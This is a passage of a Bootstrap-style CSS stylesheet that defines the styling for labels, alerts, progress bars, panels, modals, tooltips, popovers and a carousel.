.navbar-inverse .navbar-link:hover {
	color:#fff
}
.navbar-inverse .btn-link {
	color:#9d9d9d
}
.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus {
	color:#fff
}
.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus {
	color:#444
}
.breadcrumb {
	padding:8px 15px;
	margin-bottom:20px;
	list-style:none;
	background-color:#f5f5f5;
	-webkit-border-radius:4px;
	border-radius:4px
}
.breadcrumb>li {
	display:inline-block
}
.breadcrumb>li+li:before {
	content:"/";
	padding:0 5px;
	color:#ccc
}
.breadcrumb>.active {
	color:#777
}
.label {
	display:inline;
	padding:.2em .6em .3em;
	font-size:75%;
	font-weight:bold;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	-webkit-border-radius:.25em;
	border-radius:.25em
}
.label:empty {
	display:none
}
.btn .label {
	position:relative;
	top:-1px
}
a.label:hover,a.label:focus {
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.label-default {
	background-color:#777
}
.label-default[href]:hover,.label-default[href]:focus {
	background-color:#5e5e5e
}
.label-primary {
	background-color:#337ab7
}
.label-primary[href]:hover,.label-primary[href]:focus {
	background-color:#286090
}
.label-success {
	background-color:#5cb85c
}
.label-success[href]:hover,.label-success[href]:focus {
	background-color:#449d44
}
.label-info {
	background-color:#5bc0de
}
.label-info[href]:hover,.label-info[href]:focus {
	background-color:#31b0d5
}
.label-warning {
	background-color:#f0ad4e
}
.label-warning[href]:hover,.label-warning[href]:focus {
	background-color:#ec971f
}
.label-danger {
	background-color:#d9534f
}
.label-danger[href]:hover,.label-danger[href]:focus {
	background-color:#c9302c
}
.alert {
	padding:15px;
	margin-bottom:20px;
	border:1px solid transparent;
	-webkit-border-radius:4px;
	border-radius:4px
}
.alert h4 {
	margin-top:0;
	color:inherit
}
.alert .alert-link {
	font-weight:bold
}
.alert>p,.alert>ul {
	margin-bottom:0
}
.alert>p+p {
	margin-top:5px
}
.alert-dismissable,.alert-dismissible {
	padding-right:35px
}
.alert-dismissable .close,.alert-dismissible .close {
	position:relative;
	top:-2px;
	right:-21px;
	color:inherit
}
.alert-success {
	background-color:#dff0d8;
	border-color:#d6e9c6;
	color:#3c763d
}
.alert-success hr {
	border-top-color:#c9e2b3
}
.alert-success .alert-link {
	color:#2b542c
}
.alert-info {
	background-color:#d9edf7;
	border-color:#bce8f1;
	color:#31708f
}
.alert-info hr {
	border-top-color:#a6e1ec
}
.alert-info .alert-link {
	color:#245269
}
.alert-warning {
	background-color:#fcf8e3;
	border-color:#faebcc;
	color:#8a6d3b
}
.alert-warning hr {
	border-top-color:#f7e1b5
}
.alert-warning .alert-link {
	color:#66512c
}
.alert-danger {
	background-color:#f2dede;
	border-color:#ebccd1;
	color:#a94442
}
.alert-danger hr {
	border-top-color:#e4b9c0
}
.alert-danger .alert-link {
	color:#843534
}
@-webkit-keyframes progress-bar-stripes {
	from {
	background-position:40px 0
}
to {
	background-position:0 0
}
}@keyframes progress-bar-stripes {
	from {
	background-position:40px 0
}
to {
	background-position:0 0
}
}.progress {
	overflow:hidden;
	height:20px;
	margin-bottom:20px;
	background-color:#f5f5f5;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)
}
.progress-bar {
	float:left;
	width:0%;
	height:100%;
	font-size:12px;
	line-height:20px;
	color:#fff;
	text-align:center;
	background-color:#337ab7;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-webkit-transition:width 0.6s ease;
	-o-transition:width 0.6s ease;
	transition:width 0.6s ease
}
.progress-striped .progress-bar,.progress-bar-striped {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	-webkit-background-size:40px 40px;
	background-size:40px 40px
}
.progress.active .progress-bar,.progress-bar.active {
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
	background-color:#5cb85c
}
.progress-striped .progress-bar-success {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-bar-info {
	background-color:#5bc0de
}
.progress-striped .progress-bar-info {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-bar-warning {
	background-color:#f0ad4e
}
.progress-striped .progress-bar-warning {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-bar-danger {
	background-color:#d9534f
}
.progress-striped .progress-bar-danger {
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.media {
	margin-top:15px
}
.media:first-child {
	margin-top:0
}
.media,.media-body {
	zoom:1;
	overflow:hidden
}
.media-body {
	width:10000px
}
.media-object {
	display:block
}
.media-object.img-thumbnail {
	max-width:none
}
.media-right,.media>.pull-right {
	padding-left:10px
}
.media-left,.media>.pull-left {
	padding-right:10px
}
.media-left,.media-right,.media-body {
	display:table-cell;
	vertical-align:top
}
.media-middle {
	vertical-align:middle
}
.media-bottom {
	vertical-align:bottom
}
.media-heading {
	margin-top:0;
	margin-bottom:5px
}
.media-list {
	padding-left:0;
	list-style:none
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	box-shadow:0 1px 1px rgba(0,0,0,0.05)
}
.panel-body {
	padding:15px
}
.panel-body:before,.panel-body:after {
	content:" ";
	display:table
}
.panel-body:after {
	clear:both
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px;
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color:inherit
}
.panel-title {
	margin-top:0;
	margin-bottom:0;
	font-size:16px;
	color:inherit
}
.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a {
	color:inherit
}
.panel-footer {
	padding:10px 15px;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px;
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.list-group,.panel>.panel-collapse>.list-group {
	margin-bottom:0
}
.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {
	border-width:1px 0;
	-webkit-border-radius:0;
	border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top:0;
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px;
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom:0;
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px;
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	-webkit-border-top-right-radius:0;
	border-top-right-radius:0;
	-webkit-border-top-left-radius:0;
	border-top-left-radius:0
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width:0
}
.list-group+.panel-footer {
	border-top-width:0
}
.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table {
	margin-bottom:0
}
.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption {
	padding-left:15px;
	padding-right:15px
}
.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child {
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px;
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px;
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px
}
.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child {
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px;
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px;
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
	border-top:1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td {
	border-top:0
}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered {
	border:0
}
.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left:0
}
.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right:0
}
.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom:0
}
.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom:0
}
.panel>.table-responsive {
	border:0;
	margin-bottom:0
}
.panel-group {
	margin-bottom:20px
}
.panel-group .panel {
	margin-bottom:0;
	-webkit-border-radius:4px;
	border-radius:4px
}
.panel-group .panel+.panel {
	margin-top:5px
}
.panel-group .panel-heading {
	border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group {
	border-top:1px solid #ddd
}
.panel-group .panel-footer {
	border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom:1px solid #ddd
}
.panel-default {
	border-color:#ddd
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f5f5f5;
	border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ddd
}
.panel-default>.panel-heading .badge {
	color:#f5f5f5;
	background-color:#333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ddd
}
.panel-primary {
	border-color:#337ab7
}
.panel-primary>.panel-heading {
	color:#fff;
	background-color:#337ab7;
	border-color:#337ab7
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#337ab7
}
.panel-primary>.panel-heading .badge {
	color:#337ab7;
	background-color:#fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#337ab7
}
.panel-success {
	border-color:#d6e9c6
}
.panel-success>.panel-heading {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#d6e9c6
}
.panel-success>.panel-heading .badge {
	color:#dff0d8;
	background-color:#3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#d6e9c6
}
.panel-info {
	border-color:#bce8f1
}
.panel-info>.panel-heading {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#bce8f1
}
.panel-info>.panel-heading .badge {
	color:#d9edf7;
	background-color:#31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#bce8f1
}
.panel-warning {
	border-color:#faebcc
}
.panel-warning>.panel-heading {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#faebcc
}
.panel-warning>.panel-heading .badge {
	color:#fcf8e3;
	background-color:#8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#faebcc
}
.panel-danger {
	border-color:#ebccd1
}
.panel-danger>.panel-heading {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ebccd1
}
.panel-danger>.panel-heading .badge {
	color:#f2dede;
	background-color:#a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ebccd1
}
.embed-responsive {
	position:relative;
	display:block;
	height:0;
	padding:0;
	overflow:hidden
}
.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video {
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	height:100%;
	width:100%;
	border:0
}
.embed-responsive-16by9 {
	padding-bottom:56.25%
}
.embed-responsive-4by3 {
	padding-bottom:75%
}
.close {
	float:right;
	font-size:21px;
	font-weight:bold;
	line-height:1;
	color:#000;
	text-shadow:0 1px 0 #fff;
	opacity:0.2;
	filter:alpha(opacity=20)
}
.close:hover,.close:focus {
	color:#000;
	text-decoration:none;
	cursor:pointer;
	opacity:0.5;
	filter:alpha(opacity=50)
}
button.close {
	padding:0;
	cursor:pointer;
	background:transparent;
	border:0;
	-webkit-appearance:none
}
.modal-open {
	overflow:hidden
}
.modal {
	display:none;
	overflow:hidden;
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1050;
	-webkit-overflow-scrolling:touch;
	outline:0
}
.modal.fade .modal-dialog {
	-webkit-transform:translate(0,-25%);
	-ms-transform:translate(0,-25%);
	transform:translate(0,-25%);
	-webkit-transition:-webkit-transform 0.3s ease-out;
	-o-transition:-o-transform 0.3s ease-out;
	transition:-webkit-transform 0.3s ease-out;
	-o-transition:transform 0.3s ease-out;
	transition:transform 0.3s ease-out;
	transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out
}
.modal.in .modal-dialog {
	-webkit-transform:translate(0,0);
	-ms-transform:translate(0,0);
	transform:translate(0,0)
}
.modal-open .modal {
	overflow-x:hidden;
	overflow-y:auto
}
.modal-dialog {
	position:relative;
	width:auto;
	margin:10px
}
.modal-content {
	position:relative;
	background-color:#fff;
	border:1px solid #999;
	border:1px solid rgba(0,0,0,0.2);
	-webkit-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);
	box-shadow:0 3px 9px rgba(0,0,0,0.5);
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	outline:0
}
.modal-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade {
	opacity:0;
	filter:alpha(opacity=0)
}
.modal-backdrop.in {
	opacity:0.5;
	filter:alpha(opacity=50)
}
.modal-header {
	padding:15px;
	border-bottom:1px solid #e5e5e5
}
.modal-header:before,.modal-header:after {
	content:" ";
	display:table
}
.modal-header:after {
	clear:both
}
.modal-header .close {
	margin-top:-2px
}
.modal-title {
	margin:0;
	line-height:1.42857
}
.modal-body {
	position:relative;
	padding:15px
}
.modal-footer {
	padding:15px;
	text-align:right;
	border-top:1px solid #e5e5e5
}
.modal-footer:before,.modal-footer:after {
	content:" ";
	display:table
}
.modal-footer:after {
	clear:both
}
.modal-footer .btn+.btn {
	margin-left:5px;
	margin-bottom:0
}
.modal-footer .btn-group .btn+.btn {
	margin-left:-1px
}
.modal-footer .btn-block+.btn-block {
	margin-left:0
}
.modal-scrollbar-measure {
	position:absolute;
	top:-9999px;
	width:50px;
	height:50px;
	overflow:scroll
}
@media (min-width:768px) {
	.modal-dialog {
	width:600px;
	margin:30px auto
}
.modal-content {
	-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);
	box-shadow:0 5px 15px rgba(0,0,0,0.5)
}
.modal-sm {
	width:300px
}
}@media (min-width:992px) {
	.modal-lg {
	width:900px
}
}.tooltip {
	position:absolute;
	z-index:1070;
	display:block;
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-style:normal;
	font-weight:normal;
	letter-spacing:normal;
	line-break:auto;
	line-height:1.42857;
	text-align:left;
	text-align:start;
	text-decoration:none;
	text-shadow:none;
	text-transform:none;
	white-space:normal;
	word-break:normal;
	word-spacing:normal;
	word-wrap:normal;
	font-size:12px;
	opacity:0;
	filter:alpha(opacity=0)
}
.tooltip.in {
	opacity:0.9;
	filter:alpha(opacity=90)
}
.tooltip.top {
	margin-top:-3px;
	padding:5px 0
}
.tooltip.right {
	margin-left:3px;
	padding:0 5px
}
.tooltip.bottom {
	margin-top:3px;
	padding:5px 0
}
.tooltip.left {
	margin-left:-3px;
	padding:0 5px
}
.tooltip-inner {
	max-width:200px;
	padding:3px 8px;
	color:#fff;
	text-align:center;
	background-color:#000;
	-webkit-border-radius:4px;
	border-radius:4px
}
.tooltip-arrow {
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.tooltip.top .tooltip-arrow {
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.top-left .tooltip-arrow {
	bottom:0;
	right:5px;
	margin-bottom:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.top-right .tooltip-arrow {
	bottom:0;
	left:5px;
	margin-bottom:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.right .tooltip-arrow {
	top:50%;
	left:0;
	margin-top:-5px;
	border-width:5px 5px 5px 0;
	border-right-color:#000
}
.tooltip.left .tooltip-arrow {
	top:50%;
	right:0;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-left-color:#000
}
.tooltip.bottom .tooltip-arrow {
	top:0;
	left:50%;
	margin-left:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.tooltip.bottom-left .tooltip-arrow {
	top:0;
	right:5px;
	margin-top:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.tooltip.bottom-right .tooltip-arrow {
	top:0;
	left:5px;
	margin-top:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.popover {
	position:absolute;
	top:0;
	left:0;
	z-index:1060;
	display:none;
	max-width:276px;
	padding:1px;
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-style:normal;
	font-weight:normal;
	letter-spacing:normal;
	line-break:auto;
	line-height:1.42857;
	text-align:left;
	text-align:start;
	text-decoration:none;
	text-shadow:none;
	text-transform:none;
	white-space:normal;
	word-break:normal;
	word-spacing:normal;
	word-wrap:normal;
	font-size:14px;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.2);
	-webkit-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2)
}
.popover.top {
	margin-top:-10px
}
.popover.right {
	margin-left:10px
}
.popover.bottom {
	margin-top:10px
}
.popover.left {
	margin-left:-10px
}
.popover-title {
	margin:0;
	padding:8px 14px;
	font-size:14px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	-webkit-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0
}
.popover-content {
	padding:9px 14px
}
.popover>.arrow,.popover>.arrow:after {
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.popover>.arrow {
	border-width:11px
}
.popover>.arrow:after {
	border-width:10px;
	content:""
}
.popover.top>.arrow {
	left:50%;
	margin-left:-11px;
	border-bottom-width:0;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,0.25);
	bottom:-11px
}
.popover.top>.arrow:after {
	content:" ";
	bottom:1px;
	margin-left:-10px;
	border-bottom-width:0;
	border-top-color:#fff
}
.popover.right>.arrow {
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-left-width:0;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,0.25)
}
.popover.right>.arrow:after {
	content:" ";
	left:1px;
	bottom:-10px;
	border-left-width:0;
	border-right-color:#fff
}
.popover.bottom>.arrow {
	left:50%;
	margin-left:-11px;
	border-top-width:0;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,0.25);
	top:-11px
}
.popover.bottom>.arrow:after {
	content:" ";
	top:1px;
	margin-left:-10px;
	border-top-width:0;
	border-bottom-color:#fff
}
.popover.left>.arrow {
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-right-width:0;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,0.25)
}
.popover.left>.arrow:after {
	content:" ";
	right:1px;
	border-right-width:0;
	border-left-color:#fff;
	bottom:-10px
}
.carousel {
	position:relative
}
.carousel-inner {
	position:relative;
	overflow:hidden;
	width:100%
}
.carousel-inner>.item {
	display:none;
	position:relative;
	-webkit-transition:0.6s ease-in-out left;
	-o-transition:0.6s ease-in-out left;
	transition:0.6s ease-in-out left
}
.carousel-inner>.item>img,.carousel-inner>.item>a>img {
	display:block;
	max-width:100%;
	height:auto;
	line-height:1
}
@media all and (transform-3d),(-webkit-transform-3d) {
	.carousel-inner>.item {
	-webkit-transition:-webkit-transform 0.6s ease-in-out;
	-o-transition:-o-transform 0.6s ease-in-out;
	transition:-webkit-transform 0.6s ease-in-out;
	-o-transition:transform 0.6s ease-in-out;
	transition:transform 0.6s ease-in-out;
	transition:transform 0.6s ease-in-out,-webkit-transform 0.6s ease-in-out;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden;
	-webkit-perspective:1000px;
	perspective:1000px
}
.carousel-inner>.item.next,.carousel-inner>.item.active.right {
	-webkit-transform:translate3d(100%,0,0);
	transform:translate3d(100%,0,0);
	left:0
}
.carousel-inner>.item.prev,.carousel-inner>.item.active.left {
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	left:0
}
.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active {
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	left:0
}
}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {
	display:block
}
.carousel-inner>.active {
	left:0
}
.carousel-inner>.next,.carousel-inner>.prev {
	position:absolute;
	top:0;
	width:100%
}
.carousel-inner>.next {
	left:100%
}
.carousel-inner>.prev {
	left:-100%
}
.carousel-inner>.next.left,.carousel-inner>.prev.right {
	left:0
}
